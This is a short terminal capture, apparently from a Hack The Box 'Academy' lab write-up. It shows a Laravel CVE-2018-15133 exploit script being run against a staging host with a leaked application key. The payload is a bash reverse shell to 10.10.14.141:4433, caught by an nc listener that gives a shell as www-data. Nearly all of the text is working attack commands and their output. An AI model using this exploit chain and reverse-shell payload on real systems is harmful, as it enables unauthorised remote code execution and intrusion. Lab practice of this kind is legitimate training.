 —» python3 pwn_laravel.py http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= -c
"bash -c 'bash -i >& /dev/tcp/10.10.14.141/4433 0>&1'"
Parrot
· ~/sec/htb/academy/exploit/exploit_laravel_cve-2018-15133 ·
—» nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.141] from academy.htb [10.10.10.215] 38750
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@academy:/var/www/html/htb-academy-dev-01/public$